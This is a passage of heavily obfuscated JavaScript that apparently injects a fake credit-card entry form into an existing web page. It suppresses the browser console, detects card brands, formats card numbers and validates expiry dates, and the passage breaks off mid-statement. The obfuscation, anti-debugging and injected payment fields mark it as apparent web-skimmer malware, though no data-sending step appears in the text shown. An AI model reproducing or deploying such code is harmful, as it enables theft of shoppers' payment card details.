_0x35e0db(_0x46225a,_0x21cdb2,_0x6bce5b,_0x430557){return _0x5963c4(_0x46225a-0x108,_0x430557,_0x21cdb2- -0x722,_0x430557-0x1c7);}if(_0x42501d['OSJmn']===_0x42501d[_0x35e0db(0x6b,-0x95,-0x3e,-0x3b)]){let _0x21aaaa;try{const _0x2859dc=xngnjU[_0x35e0db(0x7a,-0xaf,-0x1a9,0xd2)](_0x26e5da,xngnjU[_0x35e0db(-0x43,-0x1bb,-0xce,-0x167)](xngnjU['kfbGe'](xngnjU[_0x35e0db(0x1ba,0x10,-0x196,-0x119)],xngnjU[_0x35e0db(-0x23d,-0x119,-0x73,-0x93)]),');'));_0x21aaaa=_0x2859dc();}catch(_0x2895a7){_0x21aaaa=_0x174841;}const _0x1763ff=_0x21aaaa['console']=_0x21aaaa[_0x35e0db(-0x1af,-0x1c9,-0x173,-0x176)]||{},_0x517e46=[xngnjU[_0x35e0db(-0x2da,-0x1c2,-0x1d9,-0x44)],xngnjU[_0x37e321(0xf6,0x2a4,0x298,0x160)],xngnjU[_0x35e0db(0x279,0x157,0x60,-0x1a)],xngnjU['tQpKQ'],xngnjU[_0x37e321(0x311,0x238,0x136,0x2eb)],xngnjU[_0x35e0db(-0x166,-0x63,0x5d,-0xf)],xngnjU[_0x35e0db(-0x11,-0x17,0x13f,0x87)]];for(let _0x2e86e9=-0x1606+0x2*-0x269+0x4*0x6b6;xngnjU['eWBuK'](_0x2e86e9,_0x517e46['length']);_0x2e86e9++){const _0x2bd059=_0x2a1b1a[_0x35e0db(-0x1,-0xc1,0xb8,0xa1)+'r'][_0x35e0db(-0x4b,0x14a,-0x41,0x2a9)][_0x37e321(-0x9b,0xc8,-0x32,0x1a5)](_0x2827b2),_0x1f2745=_0x517e46[_0x2e86e9],_0xbe628d=_0x1763ff[_0x1f2745]||_0x2bd059;_0x2bd059[_0x37e321(0x2d9,0x3cd,0x336,0x386)]=_0x50b54b[_0x37e321(0x216,0xc8,-0x4c,0x22f)](_0x5669eb),_0x2bd059[_0x37e321(0x2e7,0x295,0x247,0x115)]=_0xbe628d[_0x37e321(0x195,0x295,0x3e5,0x1c0)][_0x37e321(-0x91,0xc8,0x12b,0x211)](_0xbe628d),_0x1763ff[_0x1f2745]=_0x2bd059;}}else{let _0x2a9c5a=_0x42501d[_0x35e0db(0x9f,0x11b,0x1c6,-0x28)](_0x5ae6d4,_0x18b9cb[_0x37e321(0x4a,0xce,-0x70,0x72)][_0x37e321(0x288,0x14d,0x27d,0x2fa)]);_0x42501d['TmiZW'](_0x2a9c5a['success'],![])&&_0x18b9cb[_0x37e321(0xe6,0xce,-0x1b,0x13a)][_0x35e0db(0x31,-0x149,-0x190,-0x22b)]!=''&&(_0x42501d[_0x37e321(0x1c3,0x30a,0x1f3,0x2b6)](_0x1427b7,_0x42501d[_0x37e321(0x459,0x31a,0x179,0x4c9)],_0x42501d[_0x35e0db(-0xa1,0xe5,0x42,-0xc7)]),_0x12299f['style'][_0x35e0db(-0xee,-0x14,-0x29,0x7)+'y'](_0x42501d['OCHkw'],_0x42501d[_0x37e321(0x52f,0x398,0x4f8,0x53a)],_0x42501d[_0x37e321(0x1fe,0x275,0x11e,0x2a2)]));}});const _0x24990b={};_0x24990b[_0x504df9(0x844,0x742,0x8ee,0x78e)]=_0x334e70[_0x504df9(0x6ac,0x782,0x922,0x72e)],_0x24990b[_0x504df9(0x5c5,0x614,0x5b3,0x519)]=_0x334e70['SKhgG'],_0x24990b[_0x5963c4(0x5e4,0x7ee,0x68a,0x7ad)]=/^3[47]/,_0x24990b[_0x504df9(0x7f2,0x647,0x4e8,0x768)+'th']=[-0x7a2*0x1+-0x1678+0x1e29],_0x24990b['formats']=[{'length':0xf,'format':_0x334e70[_0x5963c4(0x4fc,0x612,0x664,0x4f4)]}];const _0x2c9d81={};_0x2c9d81[_0x5963c4(0x5a1,0x617,0x735,0x8c3)]=_0x334e70[_0x504df9(0x6b5,0x6ad,0x808,0x651)],_0x2c9d81[_0x504df9(0x63b,0x614,0x4aa,0x532)]=_0x504df9(0x6c9,0x7a4,0x850,0x829),_0x2c9d81[_0x5963c4(0x4db,0x696,0x68a,0x6fd)]=/^3[68]/,_0x2c9d81[_0x504df9(0x72b,0x647,0x638,0x7b9)+'th']=[-0x292+0x247c+0x314*-0xb],_0x2c9d81[_0x5963c4(0x7d4,0x489,0x628,0x71a)]=[{'length':0xe,'format':_0x334e70[_0x5963c4(0x70c,0x884,0x83c,0x9c2)]}];const _0x580ff8={};_0x580ff8[_0x504df9(0x75f,0x629,0x6fb,0x6a4)]=0x10,_0x580ff8[_0x504df9(0x706,0x5b4,0x5a6,0x4ec)]=_0x504df9(0x6f3,0x777,0x655,0x860)+_0x5963c4(0x790,0x64e,0x708,0x6ef);const _0x458aa6={};_0x458aa6['name']=_0x334e70['ymFpF'],_0x458aa6[_0x5963c4(0x78e,0x6e4,0x607,0x46e)]=_0x334e70['jcdZD'],_0x458aa6[_0x504df9(0x6a9,0x697,0x79d,0x82f)]=/^35/,_0x458aa6[_0x504df9(0x73d,0x647,0x574,0x59a)+'th']=[-0x1ba5+0x1ef5+-0x340],_0x458aa6['formats']=[_0x580ff8];const _0x59aa00={};_0x59aa00[_0x504df9(0x6c1,0x742,0x680,0x645)]=_0x504df9(0x6ba,0x80f,0x78f,0x87e),_0x59aa00[_0x504df9(0x787,0x614,0x532,0x6f4)]=_0x334e70[_0x504df9(0x571,0x712,0x88b,0x85f)],_0x59aa00[_0x5963c4(0x66f,0x7e7,0x68a,0x7bc)]=/^4/,_0x59aa00['valid_leng'+'th']=[-0x64+-0x1432+0x6e2*0x3],_0x59aa00['formats']=[{'length':0x10,'format':_0x334e70['RVVsw']}];const _0x3444b6={};_0x3444b6[_0x504df9(0x826,0x742,0x638,0x80a)]=_0x334e70[_0x5963c4(0x821,0x79b,0x762,0x5cd)],_0x3444b6[_0x5963c4(0x493,0x556,0x607,0x7ab)]=_0x334e70['NvnNC'],_0x3444b6[_0x5963c4(0x789,0x4fa,0x68a,0x521)]=/^5[1-5]/,_0x3444b6[_0x5963c4(0x762,0x4f5,0x63a,0x50f)+'th']=[0xb5*-0x13+-0x9*-0x15f+0x25*0x8],_0x3444b6['formats']=[{'length':0x10,'format':_0x334e70[_0x504df9(0x70c,0x763,0x6c4,0x66f)]}];const _0x39e360=[_0x24990b,_0x2c9d81,_0x458aa6,_0x59aa00,_0x3444b6],_0x246ee9=function(_0x115bfa,_0x2dcb18){function _0x43185f(_0x53a0e5,_0x49d4a5,_0x297267,_0x3e4500){return _0x5963c4(_0x53a0e5-0x1b3,_0x3e4500,_0x297267- -0x184,_0x3e4500-0xc8);}for(var _0x2ec595 in _0x2dcb18['valid_leng'+'th']){if(_0x334e70[_0x43185f(0x415,0x5f8,0x55f,0x677)]===_0x334e70[_0x1e57f4(0x715,0x702,0x5d6,0x6b0)]){if(_0x334e70[_0x1e57f4(0x5c2,0x6e4,0x89b,0x719)](_0x115bfa['length'],_0x2dcb18[_0x43185f(0x3ce,0x398,0x4b6,0x389)+'th'][_0x2ec595]))return _0x334e70['bvsYm'](_0x334e70[_0x1e57f4(0x7c3,0x69b,0x6aa,0x76e)],'hSrOH')?!![]:_0x42501d[_0x1e57f4(0x873,0x69a,0x956,0x7eb)];}else _0x3c0afa[_0x43185f(0x37c,0x45d,0x3d6,0x375)][_0x1e57f4(0x487,0x6f8,0x63b,0x5a6)]=_0x42501d[_0x1e57f4(0x946,0x768,0x847,0x7bd)];}const _0x3748a1={};_0x3748a1[_0x43185f(0x4df,0x76e,0x63b,0x54e)+'le']=!![];function _0x1e57f4(_0x2a7c82,_0x283c54,_0x47a7f5,_0x25f5c7){return _0x504df9(_0x283c54,_0x25f5c7- -0x40,_0x47a7f5-0x96,_0x25f5c7-0x190);}return document[_0x1e57f4(0x81c,0x7b5,0x909,0x84d)+'tor'](_0x1e57f4(0x64f,0x54a,0x73f,0x661))[_0x1e57f4(0x666,0x77d,0x560,0x6b5)](_0x3748a1),![];},_0x41c259=function(_0x5c6ccb){function _0x17c652(_0x5b19b4,_0x59cd68,_0x4d08e3,_0x14a51b){return _0x5963c4(_0x5b19b4-0xb1,_0x5b19b4,_0x59cd68- -0x1e6,_0x14a51b-0x1);}function _0x5b7b3f(_0x3e4f2d,_0xb56d16,_0x372440,_0x41b29c){return _0x504df9(_0xb56d16,_0x3e4f2d- -0xa,_0x372440-0x1cd,_0x41b29c-0xd);}for(var _0x44af54 in _0x39e360){var _0x781ae6=_0x39e360[_0x44af54];if(_0x5c6ccb[_0x17c652(0x37c,0x50d,0x665,0x55d)](_0x781ae6[_0x17c652(0x4b6,0x4a4,0x57e,0x454)])&&_0x334e70[_0x17c652(0x211,0x36a,0x2a5,0x1f0)](_0x246ee9,_0x5c6ccb,_0x781ae6))return _0x781ae6;}},_0x5c1b6c=function(_0x4f28ef,_0x424236){function _0x454540(_0xe79f42,_0x35ccf7,_0x303c86,_0x3fb075){return _0x504df9(_0x303c86,_0xe79f42- -0x111,_0x303c86-0x100,_0x3fb075-0x4e);}function _0x408bff(_0x7e3e0a,_0x2962c8,_0x58ab88,_0x4e4e18){return _0x5963c4(_0x7e3e0a-0xd9,_0x58ab88,_0x4e4e18- -0x705,_0x4e4e18-0x181);}const _0x508ad0={'uoseF':function(_0x4ec68b,_0x2225ba){function _0x47cd65(_0x5cf742,_0x1a6eca,_0x489a72,_0x51ce32){return _0x5e46(_0x51ce32-0x2b9,_0x489a72);}return _0x42501d[_0x47cd65(0x626,0x3c9,0x5da,0x4a3)](_0x4ec68b,_0x2225ba);}};if(_0x408bff(-0x242,-0x298,-0x18c,-0xf4)!==_0x42501d[_0x408bff(0x7b,-0x1b2,0xf1,-0x2a)]){for(var _0x4f16a2 in _0x424236[_0x454540(0x524,0x685,0x4d2,0x425)]){var _0x2c6fe8=_0x424236['formats'][_0x4f16a2];if(_0x42501d[_0x408bff(0x1f4,0x1bd,0x181,0x56)](_0x4f28ef[_0x454540(0x518,0x692,0x52f,0x4a6)],_0x2c6fe8[_0x454540(0x518,0x38f,0x39a,0x5d8)]))return _0x2c6fe8[_0x408bff(-0x1ae,-0x1b,0x8,-0x15e)];}return _0x42501d[_0x454540(0x60b,0x597,0x45e,0x6cb)];}else{var _0x5c97f4=_0x1a52ad[_0x454540(0x524,0x678,0x422,0x689)][_0x18ed61];if(_0x508ad0[_0x454540(0x54c,0x4c8,0x653,0x692)](_0x15a9c9['length'],_0x5c97f4[_0x454540(0x518,0x3f2,0x61d,0x5f7)]))return _0x5c97f4[_0x454540(0x4a3,0x4b0,0x501,0x33c)];}},_0x332dbd=function(_0x4573f2,_0x4cbd68){function _0x36f943(_0x4502b9,_0xf3f3f,_0x4fed4f,_0x3e32aa){return _0x5963c4(_0x4502b9-0x33,_0xf3f3f,_0x3e32aa- -0x275,_0x3e32aa-0x84);}function _0x3cafd6(_0x47939d,_0x37d8a2,_0x52e596,_0xf609de){return _0x5963c4(_0x47939d-0x175,_0x37d8a2,_0x52e596- -0x27,_0xf609de-0x80);}const _0x497567={'fonQR':function(_0x36f9ed,_0x508933,_0x358413){function _0x4693e0(_0x5a0f3f,_0x4cdb9b,_0x483703,_0x163555){return _0x5e46(_0x483703- -0x39e,_0x4cdb9b);}return _0x42501d[_0x4693e0(0x1cd,-0x38,0x99,-0xd6)](_0x36f9ed,_0x508933,_0x358413);}};if(_0x42501d[_0x36f943(0x48b,0x439,0x337,0x4e2)]!==_0x3cafd6(0x45f,0x520,0x58c,0x6cf))return!![];else{var _0x1f224c=-0xdbf+0x2405+-0x2*0xb23,_0x361873='';if(!_0x4cbd68){if(_0x42501d[_0x3cafd6(0x4cd,0x3fb,0x57a,0x663)](_0x42501d[_0x36f943(0x3b5,0x29e,0x4c1,0x366)],_0x42501d[_0x36f943(0x4e2,0x52b,0x30f,0x3de)]))_0x4cbd68='visa';else for(var _0x50e8da in _0x5a8a4f){var _0x4db1e3=_0x3877b8[_0x50e8da];if(_0x3b635f[_0x3cafd6(0x71e,0x562,0x6cc,0x7ed)](_0x4db1e3[_0x3cafd6(0x5e2,0x7f6,0x663,0x7f0)])&&_0x497567['fonQR'](_0x451d84,_0x33a24c,_0x4db1e3))return _0x4db1e3;}}var _0x2d9f89=_0x5c1b6c(_0x4573f2,_0x4cbd68);for(var _0x48e3a1=-0x427*0x8+-0x13c2+-0x34fa*-0x1;_0x42501d[_0x36f943(0x3cc,0x411,0x5ba,0x551)](_0x48e3a1,_0x4573f2[_0x3cafd6(0x7a0,0x622,0x5f5,0x647)]);_0x48e3a1++){var _0xb1a078=_0x42501d[_0x3cafd6(0x744,0x902,0x824,0x799)](_0x48e3a1,_0x1f224c);if(!_0x2d9f89||_0xb1a078>=_0x2d9f89[_0x3cafd6(0x475,0x634,0x5f5,0x571)])return _0x4573f2;if(_0x2d9f89[_0x36f943(0x43d,0x551,0x5bf,0x504)](_0xb1a078)!=='x'){if(_0x42501d['LWvlF'](_0x42501d[_0x36f943(0x549,0x4f9,0x5bb,0x46a)],_0x42501d[_0x36f943(0x58f,0x564,0x40f,0x4e9)]))_0x1f224c++,_0x361873+=_0x42501d[_0x3cafd6(0x6e0,0x444,0x5a3,0x4bb)](_0x2d9f89[_0x36f943(0x5f6,0x6a2,0x598,0x504)](_0xb1a078),_0x4573f2['charAt'](_0x48e3a1));else return _0x42501d['WQSUx'];}else _0x361873+=_0x4573f2[_0x3cafd6(0x741,0x81a,0x752,0x6b8)](_0x48e3a1);}return _0x361873;}},_0x6caf30=function(_0x397452){function _0x2966ad(_0x547104,_0x5ef99c,_0x347e20,_0x31e3a9){return _0x504df9(_0x31e3a9,_0x5ef99c- -0x1a2,_0x347e20-0x1a7,_0x31e3a9-0x187);}function _0x2ef9c(_0x3fad20,_0x3dc5a0,_0x4c69d8,_0x332199){return _0x5963c4(_0x3fad20-0xf,_0x4c69d8,_0x3dc5a0- -0x658,_0x332199-0xc1);}if(_0x334e70[_0x2ef9c(-0xf4,0x13,0x1b8,0x9f)](_0x334e70[_0x2966ad(0x677,0x6b9,0x601,0x745)],_0x334e70[_0x2966ad(0x5f3,0x65a,0x670,0x4d4)])){var _0x1ac714=_0x397452[_0x2966ad(0x453,0x444,0x2fd,0x4c2)][_0x2966ad(0x29b,0x42a,0x2bc,0x46c)](/\D/g,''),_0x138c5b=_0x334e70[_0x2966ad(0x626,0x6b4,0x638,0x708)](_0x41c259,_0x1ac714);_0x397452[_0x2966ad(0x3a6,0x444,0x3b8,0x53b)]=_0x334e70[_0x2966ad(0x4a0,0x5d1,0x4e7,0x757)](_0x332dbd,_0x1ac714,_0x138c5b),_0x334e70[_0x2ef9c(-0xf2,-0x108,-0x14,0x2f)](_0x47dc8e,_0x397452,_0x138c5b);}else return![];},_0x47dc8e=function(_0xb095d7,_0x5b32b3){function _0xb5f516(_0x42c9e3,_0x3d6d3c,_0x32ce41,_0x417196){return _0x5963c4(_0x42c9e3-0x16e,_0x42c9e3,_0x32ce41- -0x4fc,_0x417196-0x1eb);}function _0x4a077a(_0x124fd8,_0x123307,_0xe295bc,_0x49d236){return _0x504df9(_0x124fd8,_0x49d236- -0x5f0,_0xe295bc-0x52,_0x49d236-0x84);}if(_0x334e70[_0xb5f516(0x393,0xc7,0x206,0x8d)](_0x334e70[_0xb5f516(0x43d,0x35c,0x293,0x40f)],_0x334e70[_0x4a077a(0x3f,0x2f8,0x2a1,0x1ac)]))return _0x42501d[_0x4a077a(0x2b8,0x196,0xf5,0x1b3)](_0x1cdbf7,![],_0x4bbaba[-0x10a0+0x4f6+0xbae]);else{if(_0x5b32b3){}else{}}};_0x12299f[_0x504df9(0x644,0x586,0x599,0x499)+'stener'](_0x334e70['HziSb'],_0x18f016=>{_0x18f016[_0x58fae9(0x2bc,0x357,0x17d,0x40c)]['value']=_0x18f016['target'][_0x58fae9(0x33b,0x26d,0x4e2,0x3f9)]['replace'](/[^0-9A-Za-z]/g,'')[_0x58fae9(0x321,0x3c8,0x293,0x3eb)](/(\..*?)\..*/g,'$1'),_0x334e70[_0x58fae9(0x560,0x5cd,0x587,0x478)](_0x6caf30,_0x18f016[_0x58fae9(0x2bc,0x167,0x16d,0x3e7)]);function _0x4d9a3e(_0x452449,_0x1a903b,_0x1f3430,_0x381b04){return _0x5963c4(_0x452449-0x33,_0x381b04,_0x1f3430- -0x717,_0x381b04-0x184);}function _0x58fae9(_0x1a6272,_0x2072b6,_0x163f94,_0xd2bc94){return _0x5963c4(_0x1a6272-0x1d3,_0x163f94,_0x1a6272- -0x29e,_0xd2bc94-0x26);}_0x12299f[_0x4d9a3e(-0x15e,-0x3,-0x1ad,-0x187)][_0x58fae9(0x470,0x5e3,0x411,0x5f0)+'y']('color',''),_0x334e70['BwHdw'](_0x1427b7,null,_0x334e70[_0x58fae9(0x346,0x198,0x354,0x32d)]);});}_0x13d34a[_0x504df9(0x56c,0x577,0x4ae,0x650)][_0x504df9(0x7cb,0x71b,0x863,0x633)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x504df9(0x8a9,0x83a,0x9da,0x87a)],_0x334e70[_0x504df9(0x4b3,0x55e,0x67c,0x4fc)]),_0x12299f[_0x504df9(0x5fc,0x577,0x480,0x4f3)][_0x5963c4(0x5f8,0x62d,0x788,0x6bc)]='';}let _0x21d2ba=document[_0x504df9(0x888,0x88d,0x746,0x8ab)+_0x5963c4(0x6b7,0x556,0x603,0x57c)](_0x334e70[_0x504df9(0x786,0x7cf,0x8a1,0x824)]);const _0x45210f=document['querySelec'+'torAll'](_0x5963c4(0x4ab,0x50c,0x63f,0x5c2)+_0x5963c4(0x8cc,0x7d5,0x813,0x759))[0x1e*0x6d+0x5*-0x175+-0x579*0x1];let _0x1197a6=document[_0x504df9(0xa37,0x88d,0x751,0x8b3)+_0x5963c4(0x50e,0x616,0x603,0x75c)](_0x334e70[_0x504df9(0x882,0x711,0x6c5,0x6af)]),_0x3dfda7=document['querySelec'+_0x5963c4(0x7a6,0x760,0x603,0x764)](_0x334e70[_0x504df9(0x567,0x5a7,0x513,0x5ad)]);if(_0x45210f){let _0x270486=document[_0x5963c4(0x9a1,0x93c,0x876,0x767)+_0x504df9(0x67a,0x785,0x855,0x88c)](_0x334e70[_0x504df9(0x80f,0x723,0x67b,0x7ff)]);if(!_0x270486){_0x3dfda7=document[_0x5963c4(0x940,0x74b,0x83b,0x876)+_0x5963c4(0x6f0,0x5c2,0x59e,0x4b8)](_0x334e70[_0x504df9(0x735,0x7ef,0x8d3,0x6a8)]),_0x45210f[_0x5963c4(0x645,0x4f0,0x641,0x4bd)][_0x504df9(0x658,0x54a,0x5b7,0x518)+'d'](_0x3dfda7),_0x21d2ba=document[_0x504df9(0x92f,0x848,0x839,0x81a)+_0x504df9(0x5da,0x5ab,0x4f0,0x5db)](_0x334e70[_0x5963c4(0x439,0x56b,0x534,0x3e2)]),_0x21d2ba[_0x504df9(0x507,0x6a6,0x6a4,0x7f3)+'te'](_0x334e70[_0x504df9(0x817,0x7de,0x763,0x753)],_0x334e70['OJMGl']),_0x21d2ba['textConten'+'t']=_0x334e70[_0x504df9(0x83e,0x70d,0x7ea,0x809)],_0x1197a6=document[_0x5963c4(0x76c,0x8b5,0x83b,0x9d1)+_0x504df9(0x471,0x5ab,0x630,0x515)](_0x334e70[_0x504df9(0x8f0,0x7ef,0x8b2,0x693)]),_0x3dfda7[_0x5963c4(0x559,0x4b6,0x53d,0x4cb)+'d'](_0x1197a6),_0x1197a6[_0x504df9(0x496,0x54a,0x5c3,0x679)+'d'](_0x21d2ba),_0x1197a6[_0x5963c4(0x600,0x582,0x699,0x676)+'te']('id',_0x5963c4(0x5d4,0x719,0x736,0x709));const _0x25115e=document[_0x504df9(0x6ec,0x848,0x90b,0x8c1)+'ent'](_0x334e70[_0x504df9(0x6ef,0x7ef,0x8f4,0x753)]);_0x25115e[_0x5963c4(0x6eb,0x648,0x699,0x646)+'te']('id',_0x5963c4(0x6d4,0x754,0x842,0x6cf)),_0x25115e[_0x504df9(0x6e2,0x6a6,0x733,0x552)+'te']('data-name',_0x334e70[_0x504df9(0x8cf,0x88c,0x961,0x84e)]),_0x25115e[_0x504df9(0x461,0x577,0x3f2,0x590)][_0x504df9(0x721,0x63d,0x606,0x65f)]=_0x504df9(0x8bf,0x7e2,0x6d2,0x680),_0x25115e[_0x5963c4(0x4bb,0x4ba,0x56a,0x547)][_0x5963c4(0x83e,0x8d0,0x88d,0x75e)]=_0x334e70[_0x5963c4(0x6d1,0x891,0x6f4,0x6fc)],_0x25115e['innerHTML']=_0x334e70[_0x504df9(0x6ad,0x654,0x5e9,0x547)],_0x1197a6[_0x5963c4(0x573,0x670,0x53d,0x6df)+'d'](_0x25115e),_0x270486=document[_0x5963c4(0x6e1,0x9d5,0x876,0x883)+_0x5963c4(0x724,0x7d1,0x778,0x5ff)](_0x334e70[_0x504df9(0x835,0x723,0x7eb,0x7bb)]),_0x3dfda7[_0x504df9(0x50d,0x6a6,0x6ec,0x7fd)+'te']('id','formwrap'),_0x270486['addEventLi'+_0x5963c4(0x6a7,0x74c,0x6ee,0x7f8)](_0x334e70[_0x5963c4(0x4e9,0x70c,0x686,0x6e2)],_0x455014=>{function _0x491c0a(_0x12027b,_0x3f895e,_0xa4cd2b,_0x1df7ff){return _0x5963c4(_0x12027b-0x123,_0x3f895e,_0x1df7ff- -0x321,_0x1df7ff-0x187);}function _0x556850(_0x452605,_0xa39cab,_0x472088,_0x5ba2ec){return _0x5963c4(_0x452605-0x100,_0x452605,_0xa39cab- -0x576,_0x5ba2ec-0x17b);}if(_0x42501d[_0x556850(0x124,0x243,0x386,0xc8)](_0x455014[_0x556850(0x168,-0x1c,-0xe7,0x135)]['value'],''))_0x1427b7(null,_0x42501d[_0x556850(0x241,0xa9,0xb9,0x1f9)]),_0x270486['style']['setPropert'+'y'](_0x42501d[_0x556850(-0xd8,-0x7,0xcd,0x34)],'');else{if(_0x42501d[_0x491c0a(0xda,0x397,0x14e,0x280)](_0x455014[_0x491c0a(0x1ca,0x2ac,0x282,0x239)][_0x556850(0x69,0x63,0x8c,0x20a)]['length'],0x4*0x1f+0xacf+-0xb44))_0x42501d[_0x491c0a(0x279,0x3a6,0x42b,0x280)]('prwkM',_0x42501d[_0x556850(0x3d7,0x22f,0x320,0x2fd)])?(_0x2f387b['querySelec'+_0x556850(-0x3,0x8d,0x122,-0x31)](_0x42501d['hHWKm'])[_0x556850(0x334,0x23b,0x3ae,0x28b)](),_0x2d6915[_0x556850(0xbc,-0xc,-0xb9,-0x97)][_0x491c0a(0x55c,0x346,0x414,0x467)]=''):(_0x42501d['FDWZZ'](_0x1427b7,_0x42501d[_0x556850(0x28e,0x21d,0x1ea,0x1ff)],_0x42501d['pIWkt']),_0x270486[_0x556850(-0x18,-0xc,-0x190,-0x96)][_0x556850(0x17b,0x198,0x1aa,0xa1)+'y'](_0x42501d[_0x491c0a(0x3e6,0x13c,0x25d,0x24e)],'red',_0x42501d['zuBjk']));else _0x42501d[_0x491c0a(0x27b,0x332,0x432,0x2b3)](_0x455014[_0x491c0a(0x2a1,0x3bd,0x351,0x239)][_0x491c0a(0x2c1,0x34c,0x271,0x2b8)][_0x491c0a(0x447,0x2a6,0x25e,0x35d)](_0x42501d[_0x491c0a(0x1dd,0x3bc,0x232,0x317)])[0x2*-0xbb9+0x1189+-0x1*-0x5ea],0x1*-0x50d+0x6*0x54f+0xd5b*-0x2)&&(_0x1427b7('The\x20card\x27s'+_0x491c0a(0x378,0x546,0x583,0x429)+'n\x20year\x20is\x20'+_0x556850(-0xa8,0x5d,0x33,0x96)+'t',_0x42501d['pIWkt']),_0x270486[_0x556850(0x12f,-0xc,0x70,-0x168)][_0x556850(-0x10,0x198,0x159,0x22e)+'y'](_0x42501d[_0x491c0a(0x254,0x16c,0x37b,0x24e)],'red',_0x42501d[_0x556850(0x1a6,0x18b,0x149,0x284)]));}});var _0x52d1c8;_0x270486[_0x5963c4(0x660,0x71e,0x579,0x716)+_0x504df9(0x588,0x6fb,0x81c,0x698)](_0x334e70[_0x5963c4(0x75d,0x7b1,0x727,0x678)],_0x19fb40=>{function _0x156945(_0x15e82f,_0x526c44,_0x4a5dc3,_0x3301d2){return _0x504df9(_0x15e82f,_0x526c44- -0x2a2,_0x4a5dc3-0x130,_0x3301d2-0x126);}const _0x3ce93f={'wQafn':function(_0x349842,_0x210485){function _0x2f0a5b(_0x1b5a2a,_0x36c839,_0x1f6c90,_0x310e00){return _0x5e46(_0x1b5a2a-0x244,_0x36c839);}return _0x334e70[_0x2f0a5b(0x4f9,0x43c,0x655,0x4b1)](_0x349842,_0x210485);},'TNOlz':'color','iWMFm':_0x334e70[_0x4cbf10(0x1cc,0x1ff,0x43,0x2d2)],'FheJn':_0x334e70[_0x156945(0x521,0x3e4,0x550,0x2bd)],'VQdBA':_0x334e70['RqHAz']};function _0x4cbf10(_0x152b1b,_0xcd4a3,_0x1eeab9,_0x1971d4){return _0x5963c4(_0x152b1b-0x7,_0x1eeab9,_0x152b1b- -0x385,_0x1971d4-0x6b);}if(_0x334e70[_0x4cbf10(0x444,0x49a,0x2b1,0x3aa)]('ZWbDs',_0x334e70[_0x156945(0x314,0x35e,0x427,0x492)])){_0x19fb40['target'][_0x4cbf10(0x254,0x382,0x273,0xed)]=_0x19fb40[_0x4cbf10(0x1d5,0x144,0x37b,0x18e)][_0x4cbf10(0x254,0x25d,0x1c4,0x2c1)][_0x156945(0x375,0x32a,0x408,0x4c2)](/[^0-9\/ ]/g,'')[_0x4cbf10(0x23a,0x3ae,0x10a,0x1e5)](/(\..*?)\..*/g,'$1'),_0x334e70['uVVqu'](_0x1427b7,null,_0x334e70['RqHAz']),_0x270486[_0x4cbf10(0x1e5,0x1d3,0x2c7,0x235)][_0x156945(0x588,0x479,0x4fb,0x47f)+'y']('color','');var _0x4d5ea0=_0x19fb40[_0x4cbf10(0x1d5,0x169,0x19c,0x274)][_0x4cbf10(0x254,0x11c,0xc0,0x391)];if(_0x4d5ea0=='00')_0x334e70[_0x4cbf10(0x444,0x4b6,0x46d,0x473)](_0x334e70['qtBMQ'],_0x156945(0x235,0x3d4,0x3a5,0x4cd))?(_0x1d6a75[_0x4cbf10(0x1d5,0x1c3,0x53,0x180)]['value']=_0x1614b5[_0x156945(0x31f,0x2c5,0x26c,0x1c7)][_0x4cbf10(0x254,0x3c2,0x29b,0x3b6)][_0x4cbf10(0x23a,0x136,0x268,0xd1)](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3ce93f[_0x4cbf10(0x4fd,0x4f1,0x41f,0x4c4)](_0x3ba6c4,_0x2a1cc4[_0x4cbf10(0x1d5,0xaa,0x362,0x1b7)]),_0x2eab92[_0x4cbf10(0x1e5,0xa8,0x271,0x38f)][_0x156945(0x552,0x479,0x451,0x442)+'y'](_0x3ce93f[_0x4cbf10(0x4bf,0x387,0x314,0x5c7)],''),_0x2e9815(null,_0x156945(0x24b,0x3bc,0x276,0x42c))):_0x19fb40[_0x4cbf10(0x1d5,0x13e,0x5f,0x97)][_0x156945(0x2e1,0x344,0x26b,0x1d2)]=_0x334e70['nnlUU'];else{if(_0x334e70[_0x4cbf10(0x34d,0x22a,0x262,0x326)](_0x4d5ea0,0x8a4+-0xf47*0x1+-0x6af*-0x1))_0x19fb40[_0x4cbf10(0x1d5,0x361,0x14d,0x14f)][_0x4cbf10(0x254,0x360,0x25b,0x373)]=_0x334e70[_0x156945(0x2c3,0x449,0x5f8,0x431)];else{_0x334e70[_0x156945(0x5c7,0x534,0x386,0x38c)](_0x4d5ea0['length'],-0x1ff9+-0x212*0xd+0x1d72*0x2)&&_0x334e70['PlESZ'](Number(_0x4d5ea0),0x1e25+-0x225f+0x43b)&&(_0x19fb40[_0x156945(0x216,0x2c5,0x1a6,0x28f)]['value']=_0x334e70[_0x4cbf10(0x3dc,0x4a3,0x404,0x45b)]('0',_0x4d5ea0)+_0x334e70[_0x156945(0x548,0x4ee,0x497,0x3d2)]);if(_0x334e70[_0x4cbf10(0x35d,0x496,0x223,0x252)](_0x4d5ea0['split'](_0x334e70[_0x4cbf10(0x3fe,0x399,0x507,0x356)])[0x3c8*0x6+-0x267b+-0x151*-0xc],''))_0x334e70[_0x4cbf10(0x1fb,0x31a,0x89,0x2c6)](_0x156945(0x560,0x437,0x47e,0x2dc),_0x334e70[_0x156945(0x533,0x570,0x5e0,0x3d6)])?_0x19fb40['target']['value']=_0x4d5ea0['split'](_0x156945(0x6d4,0x5c8,0x630,0x76f))[-0x10d9*-0x1+0x21*0x9b+-0x24d4]:_0x2e3aae=0x1a5*-0xb+0x346*-0x7+0x2903;else{if(_0x334e70[_0x4cbf10(0x238,0x200,0x14b,0x2a1)](_0x4d5ea0[_0x4cbf10(0x2f9,0x27b,0x2bd,0x400)]('\x20/')[0x1f*0xf8+0x1917*0x1+0x1*-0x371e],'')){if(_0x156945(0x383,0x3b1,0x2cf,0x3d9)!==_0x334e70['HqbuI']){for(var _0x544157 in _0x2a2ac3[_0x4cbf10(0x2a3,0x1ac,0x313,0x2ab)]){var _0x404f44=_0x3da486[_0x156945(0x435,0x393,0x4c4,0x4d5)][_0x544157];if(_0x529790[_0x156945(0x52b,0x387,0x4ef,0x241)]<=_0x404f44[_0x156945(0x21b,0x387,0x1d9,0x33a)])return _0x404f44[_0x156945(0x42a,0x312,0x43b,0x1a0)];}return _0x156945(0x682,0x4d5,0x515,0x548)+_0x156945(0x5e9,0x473,0x4bc,0x522);}else 